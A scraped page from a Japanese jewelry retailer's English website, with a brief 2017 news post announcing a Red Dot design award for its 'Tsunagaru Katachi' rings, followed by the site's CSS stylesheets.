		<li class="header_shiryo"><a href="https://www.mokumeganeya.com/e/form_reservations.php"><img src="https://www.mokumeganeya.com/e/img/reservation.jpg" alt="APPOINTMENT"></a></li>
		<li class="header_tel"><span class="tel_small"><span class="icon-phone2"></span>949-629-8174(USA)   <span class="icon-phone2"></span>81-90-9625-2928(Others)</span></li>
		<li class="header_email"><a href="mailto:english@mokumeganeya.com">english@mokumeganeya.com</a></li>


      </ul>
        <style type="text/css">
        .header_navi {
          width: 710px;
        }
        </style>
        <style type="text/css">
        .header_text {
          /*right: 93px;*/
          right: 137px;
        }
        </style>

        <style type="text/css">
        .header_navi{
          /*float: right;*/
          /*text-align: right;*/
          width: 906px;
          position:absolute;
          top:25px;
          right:0;
        }
        </style>

        <div class="lang_btn">
          <ul class="clearfix">
            <li><a href="http://www.mokumeganeya.com/">JP</a></li>
            <li><a href="http://www.mokumeganeya.com/e/">EN</a></li>
            <li><a href="http://www.mokumeganeya.com/tw/">TW</a></li>
				<li><a href="https://translate.google.com/translate?hl=&sl=en&tl=fr&u=https://www.mokumeganeya.com/e/">etc</a></li>
          </ul>
        </div>
          </div>

    <nav class="clearfix">
      <ul class="main g_navi en">
        <li class="g_navi_list"><span>COLLECTIONS</span>
          <ul class="g_navi_inner" id="marriage">
            <li><a href="https://www.mokumeganeya.com/e/engagementring/">ENGAGEMENT RINGS</a></li>
            <li><a href="https://www.mokumeganeya.com/e/weddingband/">WEDDING BANDS</a></li>
			<!--<li><a href="https://www.mokumeganeya.com/e/unique-mokume-gane-rings/">UNIQUE MOKUME GANE</a></li>-->
            <li><a href="https://www.mokumeganeya.com/e/sakuradiamond/">SAKURA DIAMOND</a></li>
            <li><a href="https://www.mokumeganeya.com/e/tsunagaru-katachi/">SHARING CEREMONY</a></li>
            <li><a href="https://www.mokumeganeya.com/e/edo-jewelry/">EDO JEWELRY</a></li>
			<li><a href="https://www.mokumeganeya.com/e/japanese-Jewelry/">JAPANESE JEWELRY</a></li>
          </ul>
        </li>

        <li class="g_navi_list"><span>UNIQUE FEATURES</span>
          <ul class="g_navi_inner" id="mokumegane">
            <li><a href="https://www.mokumeganeya.com/e/about/">MOKUMEGANE HERITAGE</a></li>
            <li><a href="https://www.mokumeganeya.com/e/restoration/">CRAFTSMANSHIP</a></li>
            <li><a href="https://www.mokumeganeya.com/e/custom/">CUSTOMIZED RINGS</a></li>
            <li><a href="https://www.mokumeganeya.com/e/mokumegane-rings/">MOKUME GANE RINGS</a></li>
			<li><a href="https://www.mokumeganeya.com/e/japanstyle/">JAPAN STYLE</a></li>
          </ul>
        </li>

        <li class="g_navi_list"><span>HOW TO ORDER</span>
          <ul class="g_navi_inner" id="marriage">
            <li><a href="https://www.mokumeganeya.com/e/process/">ORDER PROCESS</a></li>
            <li><a href="https://www.mokumeganeya.com/e/order/">PAYMENT,SHIPPING etc.</a></li>
            <li><a href="https://www.mokumeganeya.com/e/shippingworldwide/">SHIPPING WORLDWIDE</a></li>
            <li><a href="https://www.mokumeganeya.com/e/ringsizeconverter/">RING SIZE CONVERTER</a></li>
			<li><a href="https://www.mokumeganeya.com/e/blog/weddingbands_us/">BLOG</a></li>
          </ul>
        </li>

        <li class="g_navi_list"><a href="http://www.mokumeganeya.com/e/reviews/" target="_blank">REVIEWS</a></li>

        <li class="g_navi_list"><span>STORE LOCATIONS</span>
          <ul class="g_navi_inner" id="marriage">
			  <li><a href="https://www.mokumeganeya.com/e/office_us/">Califorinia U.S.A.</a></li>
			<!--<li><a href="https://www.mokumeganeya.com/e/office_newyork/">New York U.S.A.</a></li>-->
            <li><a href="https://www.mokumeganeya.com/e/store_jp/">JAPAN</a></li>
          </ul>
        </li>
        <li class="g_navi_list"><a href="https://www.mokumeganeya.com/e/faq/">FAQ</a>
          <ul class="g_navi_inner" id="marriage">
            <li><a href="https://www.mokumeganeya.com/e/faq-store/" class="two_lines">ABOUT ORDERS & PRODUCTS</a></li>
            <li><a href="https://www.mokumeganeya.com/e/faq-diamond/" class="two_lines">ABOUT SAKURA DIAMOND</a></li>
            <li><a href="https://www.mokumeganeya.com/e/faq-paymaent/" class="two_lines">ABOUT PAYMENT</a></li>
            <li><a href="https://www.mokumeganeya.com/e/faq-after/" class="two_lines">ABOUT AFTER SERVICE</a></li>
            <li><a href="https://www.mokumeganeya.com/e/faq-store/" class="two_lines">ABOUT VISITING OUR STORES</a></li>
          </ul>
        </li>
      </ul>
    </nav>


  </header>

<!-- mainここから -->
	<div class="clearfix structure second_contents_b">
	
		<h2 class="second_title">NEWS</h2>

		

		<section class="left_box_a">
			<div class="second_contents_box">
				<article class="second_contents second_text">
					<h3 class="entry-title">&#8220;Tsunagaru Katachi&#8221; received Red Dot Award 2017!</h3>
					<p class="entry-date">2017/04/05</p>
					<p>
<p>We received honourable mention for Red Dot Award: Product Design for the second year in a row!</p>
<p>&nbsp;</p>
<p><a href="https://www.mokumeganeya.com/wp/wp-content/uploads/2017/04/Tsunagarukatachiweb2.jpg"><img fetchpriority="high" decoding="async" width="877" height="877" class="alignnone size-full wp-image-3368" src="https://www.mokumeganeya.com/wp/wp-content/uploads/2017/04/Tsunagarukatachiweb2.jpg" alt="Tsunagarukatachiweb2" srcset="https://www.mokumeganeya.com/wp/wp-content/uploads/2017/04/Tsunagarukatachiweb2.jpg 877w, https://www.mokumeganeya.com/wp/wp-content/uploads/2017/04/Tsunagarukatachiweb2-150x150.jpg 150w, https://www.mokumeganeya.com/wp/wp-content/uploads/2017/04/Tsunagarukatachiweb2-300x300.jpg 300w" sizes="(max-width: 877px) 100vw, 877px" /></a></p>
</p>
				</article>
			</div>
		</section>

		<section class="right_box_a">
<div id="sidebar">

<div class="sidebar-archive">
<ul>
<h4 style="font-weight:bold;">2022</h4>
<ul>
<li><a href='https://www.mokumeganeya.com/2022/06/?cat=4'>June</a>&nbsp;(2)</li>
<li><a href='https://www.mokumeganeya.com/2022/03/?cat=4'>March</a>&nbsp;(1)</li>
<li><a href='https://www.mokumeganeya.com/2022/01/?cat=4'>January</a>&nbsp;(1)</li>
<h4 style="font-weight:bold;">2021</h4>
<ul>
<li><a href='https://www.mokumeganeya.com/2021/11/?cat=4'>November</a>&nbsp;(1)</li>
<li><a href='https://www.mokumeganeya.com/2021/09/?cat=4'>September</a>&nbsp;(1)</li>
<li><a href='https://www.mokumeganeya.com/2021/07/?cat=4'>July</a>&nbsp;(1)</li>
<li><a href='https://www.mokumeganeya.com/2021/04/?cat=4'>April</a>&nbsp;(3)</li>
<h4 style="font-weight:bold;">2020</h4>
<ul>
<li><a href='https://www.mokumeganeya.com/2020/09/?cat=4'>September</a>&nbsp;(1)</li>
<h4 style="font-weight:bold;">2019</h4>
<ul>
<li><a href='https://www.mokumeganeya.com/2019/12/?cat=4'>December</a>&nbsp;(2)</li>
<li><a href='https://www.mokumeganeya.com/2019/08/?cat=4'>August</a>&nbsp;(2)</li>
<li><a href='https://www.mokumeganeya.com/2019/07/?cat=4'>July</a>&nbsp;(1)</li>
<li><a href='https://www.mokumeganeya.com/2019/05/?cat=4'>May</a>&nbsp;(1)</li>
<li><a href='https://www.mokumeganeya.com/2019/03/?cat=4'>March</a>&nbsp;(1)</li>
<h4 style="font-weight:bold;">2018</h4>
<ul>
<li><a href='https://www.mokumeganeya.com/2018/05/?cat=4'>May</a>&nbsp;(1)</li>
<li><a href='https://www.mokumeganeya.com/2018/03/?cat=4'>March</a>&nbsp;(1)</li>
<li><a href='https://www.mokumeganeya.com/2018/02/?cat=4'>February</a>&nbsp;(1)</li>
<li><a href='https://www.mokumeganeya.com/2018/01/?cat=4'>January</a>&nbsp;(2)</li>
<h4 style="font-weight:bold;">2017</h4>
<ul>
<li><a href='https://www.mokumeganeya.com/2017/07/?cat=4'>July</a>&nbsp;(1)</li>
<li><a href='https://www.mokumeganeya.com/2017/04/?cat=4'>April</a>&nbsp;(1)</li>
<li><a href='https://www.mokumeganeya.com/2017/03/?cat=4'>March</a>&nbsp;(1)</li>
<h4 style="font-weight:bold;">2016</h4>
<ul>
<li><a href='https://www.mokumeganeya.com/2016/03/?cat=4'>March</a>&nbsp;(1)</li>
<h4 style="font-weight:bold;">2015</h4>
<ul>
<li><a href='https://www.mokumeganeya.com/2015/03/?cat=4'>March</a>&nbsp;(1)</li>
<li><a href='https://www.mokumeganeya.com/2015/02/?cat=4'>February</a>&nbsp;(1)</li>
<h4 style="font-weight:bold;">2014</h4>
<ul>
<li><a href='https://www.mokumeganeya.com/2014/02/?cat=4'>February</a>&nbsp;(1)</li>
<h4 style="font-weight:bold;">2013</h4>
<ul>
<li><a href='https://www.mokumeganeya.com/2013/12/?cat=4'>December</a>&nbsp;(1)</li>
<h4 style="font-weight:bold;">2012</h4>
<ul>
<li><a href='https://www.mokumeganeya.com/2012/08/?cat=4'>August</a>&nbsp;(1)</li>
</ul>
</ul>
</div>

</div>
			
		</section>

			</div>

<!-- footerここから -->
	<footer class="footer structure">
		<ul class="footer_nav_b clearfix">

			<li class="footer_yoyaku"><a href="https://www.mokumeganeya.com/e/free-catalog.html"><img src="https://www.mokumeganeya.com/e/img/freecatalog.jpg" alt="Free catalog"></a></li>
			<li class="footer_yoyaku"><a href="https://www.mokumeganeya.com/e/consultation_us.html"><img src="https://www.mokumeganeya.com/e/img/VIDEO-CONSULTATION_usaonly.jpg" alt="Free quotation"></a></li>
			<li class="footer_shiryo"><a href="https://www.mokumeganeya.com/e/reservations.html"><img src="https://www.mokumeganeya.com/e/img/reservation.jpg" alt="reservation"></a></li>
		</ul>
		<p class="page_top"><a href="#header"><span class="icon-arrow-up"></span>PageTop</a></p>
		<ul class="footer_navi clearfix">
			<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/e/profile/">CORPORATE PROFILE</a></li>
			<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/e/press/">PRESS</a></li>
			<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/e/policy/">PRIVACY POLICY & NOTICE</a></li>
			<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/e/cookies/">COOKIES POLICY</a></li>
			<li class="footer_navi_list"><a href="https://www.mokumeganeya.com/e/">HOME</a></li>
		</ul>

		<p class="e_icon"><a href="https://www.mokumeganeya.com/"><span class="icon-arrow-right"></span>Japanese</a></p>


		<ul class="e sns_icon clearfix">
			<li class="sns_icon_list"><a href="https://twitter.com/MOKUMEGANEYA_US" target="_blank"><span class="icon-twitter2"></span></a></li>
			<li class="sns_icon_list"><a href="https://www.facebook.com/profile.php?id=100064576276251"  target="_blank"><span class="icon-facebook2"></span></a></li>
			<li class="sns_icon_list"><a href="http://jp.pinterest.com/mokumeganeya/" target="_blank"><span class="icon-pinterest2"></span></a></li>
			<li class="sns_icon_list"><a href="https://www.youtube.com/@mokumeganeya_us6580" target="_blank"><span class="icon-youtube"></span></a></li>
			<li class="sns_icon_list"><a href="https://www.instagram.com/mokumeganeya_us/" target="_blank"><span class="icon-instagram"></span></a></li>
			<li class="sns_icon_list bt_paypal"><img src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/cc-badges-ppmcvdam.png" alt="Credit Card Badges"></li>
			<li class="sns_icon_list bt_paypal"><a href="https://www.fedex.com/apps/fedextrack/?action=track" target="_blank"><img src="/e/img/bt_fedex.png" alt="fedex" /></a></li>
			<li class="sns_icon_list bt_fedex"><a href="https://www.ups.com/us/en/services/tracking.page?" target="_blank"><img src="/e/img/ups.jpg" alt="ups" width="35px" /></a></li>
		</ul>

	</footer>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp/wp-content/uploads/*","/wp/wp-content/*","/wp/wp-content/plugins/*","/wp/wp-content/themes/original/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="search-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.mokumeganeya.com/wp/wp-admin/admin-ajax.php","action":"view_search_results","nonce":"ad625ba6b0"};
//# sourceURL=search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mokumeganeya.com/wp/wp-content/themes/original/assets/js/search.js?ver=3.6.1" id="search-js"></script>


	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js"></script>
	<script src="https://www.mokumeganeya.com/e/js/emergency.js"></script>




<div id="satori__creative_container">
    <script id="-_-satori_creative-_-" src="//delivery.satr.jp/js/creative_set.js" data-key="6ad8bdc35ae58dac"></script>
</div>
<div id="satori__creative_container">
    <script id="-_-satori_creative-_-" src="//delivery.satr.jp/js/creative_set.js" data-key="566a18a6100d7d74"></script>
</div>
</body>
</html>




















--- FILE ---
content_type: text/css
request_url: https://www.mokumeganeya.com/css/reset.css
body_size: 221
content:
@charset "UTF-8";

/*
---------------------------------------------------- */
body,div,nav, section,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td {
	margin:0; 
	padding:0;
}
table { 
	border-collapse:collapse; 
	border-spacing:0; 
}
fieldset,img {  
	border:0; 
}
address,caption,cite,code,dfn,em,strong,th,var { 
	font-style:normal; 
	font-weight:normal; 
}
ol,ul { 
	list-style:none; 
}
caption,th { 
	text-align:left; 
}
h1,h2,h3,h4,h5,h6 { 
	font-size:100%; 
	font-weight:normal; 
}
q:before,q:after { 
	content:''; 
} 
abbr,acronym {
	border:0; 
}
br{
	letter-spacing:0;
}
img {
	vertical-align: bottom;
}
/* html��head�̊Ԃɂł�^�O
---------------------------------------------------- */
.fit-vids-style{
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.mokumeganeya.com/wp/wp-content/themes/original/style.css
body_size: 6203
content:
@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?-jprgp5');
	src:url('fonts/icomoon.eot?#iefix-jprgp5') format('embedded-opentype'),
		url('fonts/icomoon.woff?-jprgp5') format('woff'),
		url('fonts/icomoon.ttf?-jprgp5') format('truetype'),
		url('fonts/icomoon.svg?-jprgp5#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: "Didot W01 Roman";
	  src: url("fonts/65bc711a745ac850f48c5e33d3e3e58c.eot"); /* IE9*/
	  src: url("fonts/65bc711a745ac850f48c5e33d3e3e58c.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
	  url("fonts/65bc711a745ac850f48c5e33d3e3e58c.woff2") format("woff2"), /* chrome、firefox */
	  url("fonts/65bc711a745ac850f48c5e33d3e3e58c.woff") format("woff"), /* chrome、firefox */
	  url("fonts/65bc711a745ac850f48c5e33d3e3e58c.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
	  url("fonts/65bc711a745ac850f48c5e33d3e3e58c.svg#Didot W01 Roman") format("svg"); /* iOS 4.1- */
}
[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-mapmarker:before {
	content: "\e601";
}

.icon-file:before {
	content: "\e609";
}

.icon-phone2:before {
	content: "\e60a";
}

.icon-calendar2:before {
	content: "\e60b";
}

.icon-bubble:before {
	content: "\e605";
}

.icon-earth:before {
	content: "\e604";
}

.icon-googleplus2:before {
	content: "\e60c";
}

.icon-facebook2:before {
	content: "\e60d";
}

.icon-instagram:before {
	content: "\e606";
}

.icon-twitter2:before {
	/* content: "\e60e"; */
	content: "";
	background-image: url('/smp/images/top_page/icon_X-min.svg');
	width: 20px;
	height: 20px;
	background-size: contain;
	display: inline-block
}

.icon-youtube:before {
	content: "\e600";
}

.icon-pinterest2:before {
	content: "\e60f";
}

.icon-arrow-right:before {
	content: "\e603";
}

.icon-arrow-up:before {
	content: "\e602";
}

.icon-uniE610:before {
	content: "\e610";
}

.icon-test:before {
	content: "\e607";
}

/* body
---------------------------------------------------- */
body{
	-webkit-text-size-adjust: 100%;
	color: #333;
	font-size: 14px;
	font-family: "メイリオ",Meiryo,"Hiragino Kaku Gothic ProN","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック",sans-serif;
	line-height: 1.7;
	/*transform: rotate(.03deg); 文字をなめらかに見せる設定*/
}
/* img
---------------------------------------------------- */
img.width-auto{
	width:auto !important;
}
/* a:hover
---------------------------------------------------- */
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #aaa;
}
a:hover img{
	filter:alpha(opacity=75);
	-moz-opacity:0.75;
	opacity:0.75;
}
a.link-text {
	color: #000;
	text-decoration: underline;
}
/*layout
----------------------------------------------------*/
.structure{
	/*max-width: 1280px;*/
	max-width:1150px;
	min-width: 1000px;
	zoom: 1;
	margin: 0px auto;
	padding: 20px 20px 0 20px;/*ヘッダートップの高さ*/
}
.structure{
	width: 1150px\9;/*ie8用ハック*/
}
/* header
---------------------------------------------------- */
.header_inner {
	margin: 24px auto 0 auto;
	height: 90px;
	position:relative;
}
.header_logo{
	/*float: left;*/
	/*width:20%;*/
	width: 205px;
	position:absolute;
	top:0;
	left:0;
}
.header_logo img {
	width: 100%;
	height: auto;
}
.header_navi{
	/*float: right;*/
	/*text-align: right;*/
	width:710px;
	position:absolute;
	top:25px;
	right:0;
	/*left:450px;*/
}
.header_text{
	/*float:right;*/
	position:absolute;
	top:-10px;
	right:20px;
	font-weight: 300; font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;  color:#555;
}
ul.header_navi li{
	float: left;
	margin-left: 5px;
	/*margin-bottom: 8px;*/
}
ul.header_navi li.header_yoyaku,
ul.header_navi li.header_shiryo{
	font-size: 16px;
}
ul.header_navi li.header_yoyaku a,
ul.header_navi li.header_shiryo a{
	color: #540020;/*e60012*/
}

ul.header_navi{
	margin: -5px 0 0 0;
}

ul.header_navi li.header_tel{
	font-size: 12px;
	color:#666;
	margin: 0 0 0 5px;
}


ul.header_navi li.header_tel span.tel_small{
	font-size: 12px;
	margin: 0 0 0 0px;
}
ul.header_navi li span {
	margin: 0 3px 0 0;
}
/*2016.8.8追加 JP/ENボタン*/
.lang_btn {
	position: absolute;
	top: -10px;
	right: 5px;
}
.lang_btn ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.lang_btn ul li {
	float: left;
	margin-left: 7px;
}
.lang_btn ul li a {
	display: block;
	/*padding: 1px 5px;*/
	padding: 0!important;
	background: #fff;
	color: #7e7e7e !important;
	font-size: 0.7rem;
	text-decoration: none;
	width: 25px;
    text-align: center;
    height: 24px;
    line-height: 24px;
	border:solid 1px #999;
	border-radius:3px;
}
.lang_btn ul li a:hover {
	background: #999;
	color: #fff!important;
	text-decoration: none;
}



/* navi
---------------------------------------------------- */
ul.g_navi{
	width: 100%;
	height: 52px;
	
	border-top:0px solid #333;
	border-bottom:0px solid #333;
}
ul.g_navi li.g_navi_list{
	float: left;
	width:16.66%;
	height: 36px;
	text-align: center;
	position:relative;
	z-index: 1;/*200*/
}
ul.g_navi li.g_navi_list span,
ul.g_navi li.g_navi_list a{
	display: block;
	line-height:36px;
	width:100%;
	height:100%;
	position:relative;
	border-right:1px solid #ddd;
	color: #666;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Sans", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Noto Sans", "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック体", "Yu Gothic", "YuGothic", "Meiryo UI", sans-serif;
}
ul.g_navi li.g_navi_list:last-child a {
	border: none;
}
ul.g_navi.en li.g_navi_list span,
ul.g_navi.en li.g_navi_list a{
	line-height:1.7;
	height: 52px;
	padding-top: 15px;
	box-sizing: border-box;
	font-size: 11px;
}
ul.g_navi.en li.g_navi_list span.two_lines,
ul.g_navi.en li.g_navi_list a.two_lines{
	padding-top: 7px;
	font-size: 12px
}
ul.g_navi li.g_navi_list_end{

}
ul.g_navi_inner {
	display:none;
	margin: 0;
}
ul.g_navi_inner li{
	background: #fff;
	/*margin-top: 1px;*/
	/*border-top:1px solid #ccc;*/
	filter:alpha(opacity=90);
	-moz-opacity: 0.9;
	opacity: 0.9;
}
/*ul.g_navi_inner li a {
	color: #000;
}
ul.g_navi_inner li a:hover {
	background: #eee;
}*/
ul.g_navi li a {
	color: #000;
}
ul.g_navi li a:hover {
	background: #eee;
}
/* breadcrumb
---------------------------------------------------- */
.bread_crumb{
	position: absolute;
	top: 67px;
	right: 0;
	font-size: 13px;
}
.bread_crumb div{
	display: inline;
}
/* footer
---------------------------------------------------- */
.footer{
	/*margin-bottom: 64px;*/
	margin-bottom: 30px;
	position: relative;
}
ul.footer_nav_b{
	position: absolute;
	top:12px;
	right:120px;
}
ul.footer_nav_b li.footer_yoyaku,
ul.footer_nav_b li.footer_shiryo{
	float: left;
	margin-left: 10px;
	margin-bottom: 8px;
	margin-top: -8px;
	font-size: 16px;
}
ul.footer_nav_b li.footer_yoyaku a,
ul.footer_nav_b li.footer_shiryo a {
	color:#540020;/*e60012*/
}
ul.footer_nav_b li.footer_yoyaku span,
ul.footer_nav_b li.footer_shiryo span {
	margin: 0 3px 0 0;
}

.page_top{
	float: right;
	margin-bottom: 30px;
	text-align: center;
}
.page_top .icon-arrow-up:before {
	display: block;
}
ul.footer_navi{
	margin:0px auto 20px auto;
	background:#eee;
	clear: both;
	
	color: #666;
	font-size:12px;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Sans", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Noto Sans", "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック体", "Yu Gothic", "YuGothic", "Meiryo UI", sans-serif;
}
.footer ul.footer_navi li.footer_navi_list{
	float: left;
	width:16%;
	text-align: center;
}
.footer ul.footer_navi li.footer_navi_list a{
	display: block;
	padding: 10px 0;
}

/* e_icon
---------------- */
.e_icon{
	float: right;
	margin:0 0 40px 0;
	font-size: 12px;
}
.e_icon a{
	display: block;
	width:120px;
	background: -moz-linear-gradient(top,#FFF 0%,#ddd);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ddd));
	border: 1px solid #DDD;
	color:#111;
	padding: 2px 0;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	text-align: center;
}
.e_icon a:hover{
	display: block;
	background: -moz-linear-gradient(top,#FFF 0%,#ccc);
	background: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#ccc));
	-moz-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	border: 1px solid #bbb;
}
.e_icon span{
	margin-right: 2px;
}
.sns_icon_wrap {text-align: center;}
ul.sns_icon{
    display: inline-block;
	margin:0 auto;
    margin-top: 63px;
	/*width: 472px;*/
	font-size: 22px;
	clear: both;
}
ul.e.sns_icon{
	width: auto;
}
.footer ul.sns_icon li{
	float: left;
	width: 47px;
	margin-right: 38px;
	text-align: center;
}
.footer ul.sns_icon li.list_end{
	margin-right: 0;
}
.footer ul.sns_icon li.bt_paypal{
	float: left;
	width: auto;
	margin-right: 24px;
	text-align: center;
}
.footer ul.sns_icon li.bt_fedex{
	float: left;
	width: auto;
	margin-right: 0;
	text-align: center;
}
.sns_icon_list span{
	display: block;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius: 50%;
	background: #fff;
	border: 1px solid #eee;
	box-shadow:inset 1px 1px 0px rgba(000,000,000,0.3);
	-moz-box-shadow:inset 1px 1px 0px rgba(000,000,000,0.3);
	-webkit-box-shadow:inset 1px 1px 0px rgba(000,000,000,0.3);
	color: #999;
	width: 45px;
	height: 33px;
	padding: 12px 0 0;
}
.sns_icon_list span:hover{
	background: #eee;
	border: 1px solid #eee;
	box-shadow:inset 1px 1px 1px rgba(000,000,000,0.3);
	-moz-box-shadow:inset 1px 1px 1px rgba(000,000,000,0.3);
	-webkit-box-shadow:inset 1px 1px 1px rgba(000,000,000,0.3);
	color: #bbb;

}
/* top_contents
---------------------------------------------------- */
/* top_slider
---------------- */
/*.top_slider img {
	width: 100%;
	margin: 0 auto 80px auto;
}*/

.top_slider .metaslider{
	margin-bottom: 80px;
}

/* contents
---------------- */
.contents_title {
	font-size: 22px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.contents_title .icon-uniE610:before {
	padding-right: 15px;
}
.top_contents div {
	margin-bottom: 80px;
}
.top_contents .top_img{
	width: 63.16%;
	float: left;
}
.top_contents .top_img img{
	width: 100%;
	height: auto;
}
.top_contents .top_text{
	width: 36.84%;
	float: left;
}
.top_contents div:nth-child(odd) .top_text{
	float: right;
}
.top_contents .top_text a{
	display: block;
	margin-left:22%;
}
.top_contents .top_text a#tsunagaru{
	margin-left:16%;
}
.top_contents .top_text a:first-child{
	margin-top: 47.2%;
}
.top_contents #ring .top_text a:first-child,
.top_contents #mokumegane .top_text a:first-child{
	margin-top: 39%;
}
/* news
---------------- */
.news{
	margin-bottom: 100px;
}
.news_title{
	margin: 0 0 40px 50px;
}
.news_inner{
	margin: 0 0 0 100px;
}
.news_inner li{
	margin-bottom: 5px;
}
.news_inner li span.news_date{
	margin: 0 40px 0 0;
}
.news_inner .icon-uniE610:before {
	margin-right:20px;
}
.entry-title{
	font-size: 18px;
	margin-bottom:2px;
}
.entry-date{
	font-size: 12px;
	padding-bottom: 15px;
}
/* second（共通）
---------------------------------------------------- */

.second_contents {
	margin-bottom: 50px;
}
.second_contents_b{/*メイン画像なし*/
	margin:40px auto 50px auto;
}
.second_contents_box{
	margin-bottom: 60px;
}
.second_contents_box_b{/*メイン画像なし*/
	margin:40px auto 80px auto;
}
.second_main {/*画像下サブナビあり*/
	margin: 0 auto 40px auto;
}
.second_main_b{/*画像下サブナビなし*/
	margin: 0 auto 40px auto;
}
.second_main img,
.second_main_b img{
	width: 100%;
	height: auto;
	/*max-height: 575px;*/
}
.second_title{
	margin-bottom: 40px;
	font-size: 22px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.second_title_a{
	margin-bottom: 40px;
	font-size: 24px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
.second_title_b{
	font-size: 18px;
	margin-bottom: 10px;
}
.second_text p{
	/*width: 90%;*/
	margin-bottom: 15px;
}

.text_large{
	font-size: 16px;
}
.text_small{
	font-size: 12px;
}
.text_mincho{
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
}
/* second_inner_a (2column)
-------------------------- */
.left_box_a{
	float: left;
	width: 70%;
}
.right_box_a {
	float: right;
	width: 20%;
}
.right_box_a img{
	width: 100%;
}
/* second_inner_b (2column)
--------------------------*/
.left_box_b{
	float: left;
	width: 30%;
	text-align: center;
}
.right_box_b {
	float: right;
	width: 60%;
}
.right_box_b p {
	margin-bottom: 80px;
	line-height: 2em;
}

.right_box_b p span.arrenge
 {
	font-size: 18px;
	font-weight: bold;
}

.right_box_b img{
	width: 100%;
	height: auto;
}
/* second_inner_c (1column)
--------------------------*/
.single_box {
	width: 90%;
}
/* second_inner_d (2column)
-------------------------- */
.left_box_d{
	float: left;
	width: 50%;
}
.right_box_d {
	float: right;
	width: 50%;
}
.left_box_d img,
.right_box_d img{
	width: 100%;
	height: auto;
}
/* sub_navi
--------------------------*/
.sub_navi {
	margin-bottom: 60px;
	font-family: "Didot W01 Roman", "Times New Roman", Times, Georgia, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	font-size: 16px;
}
.sub_navi .sub_navi_list{
	float: left;
	width:15%;
	text-align: center;
	margin-right: 2%;
}
.sub_navi.en .sub_navi_list{
	width:18%;
}
.sub_navi .list_end{
	margin-right: 0;
}
.sub_navi .sub_navi_list a{
	display: block;
	width:100%;
	padding: 20px 0;
	border: 1px solid #ccc;
	position: relative;
	z-index: 10;
	border: 1px solid #DDD;
	color:#111;
}
.sub_navi .sub_navi_list a:before {
    content: "" ;
    display: block ;
    position: absolute ;
    top: 0 ;
    right: 0 ;
    bottom: 0 ;
    left: 0 ;
    border: 1px #aaa solid ;
    margin: 2px ;
    z-index: -1 ;
}
.sub_navi .sub_navi_list a:hover {
	/*z-index: 100 ;*/
	border: 1px solid #aaa;
}
.sub_navi .sub_navi_list a:hover:before {
	-moz-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(000,000,000,0.1);
	border: 1px solid #bbb;
}
/* ring_list(marriage・marriage-2・sakuradiamond)
---------------------------------------------------- */
.ring_text{
	position: relative;
	height:483px;
}
.ring_text span{
	display: block;
	margin:0 5%;
	position: absolute;
	bottom: 0px;
}
/* mokume(mokume・guri・yosegane・profile・)
---------------------------------------------------- */
.mokume_side li{
	margin-bottom: 40px;
}
.mokume_side li img{
	width: 100%;
}
.mokume_side .second_side_img{
	text-align:center;
	font-size:13px;
